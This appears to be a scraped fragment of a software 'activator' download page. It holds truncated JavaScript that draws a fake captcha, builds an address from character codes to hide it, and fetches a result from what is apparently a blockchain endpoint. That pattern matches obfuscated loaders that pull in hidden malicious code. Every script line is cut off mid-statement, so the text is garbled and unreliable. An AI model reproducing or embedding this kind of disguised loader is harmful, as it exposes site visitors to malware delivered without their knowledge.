
🗓 Updated on: 2026-04-09
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
Dual-core CPU for activator